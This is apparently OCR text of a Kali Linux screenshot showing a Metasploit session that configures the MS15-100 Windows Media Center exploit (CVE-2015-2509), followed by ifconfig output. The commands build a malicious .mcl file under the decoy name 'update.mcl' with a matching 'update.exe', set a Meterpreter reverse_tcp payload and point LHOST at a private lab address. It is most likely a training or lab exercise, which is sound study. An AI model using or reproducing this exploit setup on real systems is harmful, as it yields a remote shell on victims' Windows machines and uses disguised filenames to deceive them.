 kali@kali:/opt/metasploit-framework/bin
File Actions Edit View Help
SRVPORT 445 yes The local port to listen on.
Payload information:
Description:
This module exploits a vulnerability in Windows Media Center. By
supplying an UNC path in the *.mcl file, a remote file will be
automatically downloaded, which can result in arbitrary code
execution.
References:
https://nvd.nist.gov/vuln/detail/CVE-2015-2509
https://docs.microsoft.com/en-us/security-updates/SecurityBulletins/2015/MS
15-100
msf6 exploit(windows/fileformat/ms15_100_mcl_exe) > set FILENAME x.mcl
FILENAME ⇒ x.mcl
msf6 exploit(windows/fileformat/ms15_100_mcl_exe) > set FILE_NAME x.exe
FILE_NAME ⇒ x.exe
msf6 exploit(windows/fileformat/ms15_100_mcl_exe) > set FILENAME update.mcl
FILENAME ⇒ update.mcl
msf6 exploit(windows/fileformat/ms15_100_mcl_exe) > set FILE_NAME update.exe
FILE_NAME ⇒ update.exe
msf6 exploit(windows/fileformat/ms15_100_mcl_exe) > set PAYLOAD windows/meterp
reter/reverse_tcp
PAYLOAD ⇒ windows/meterpreter/reverse_tcp
msf6 exploit(windows/fileformat/ms15_100_mcl_exe) > set LHOST 192.168.64.128
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 192.168.64.128 netmask 255.255.255.0 broadcast 192.168.64.255
inet6 fe80::20c:29ff:fe53:5125 prefixlen 64 scopeid 0×20<link>
ether 00:0c:29:53:51:25 txqueuelen 1000 (Ethernet)
RX packets 3119 bytes 890831 (869.9 KiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 2977 bytes 2394921 (2.2 MiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0×10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 57235 bytes 8770275 (8.3 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 57235 bytes 8770275 (8.3 MiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
┌──(kali㉿kali)-[~]
└─$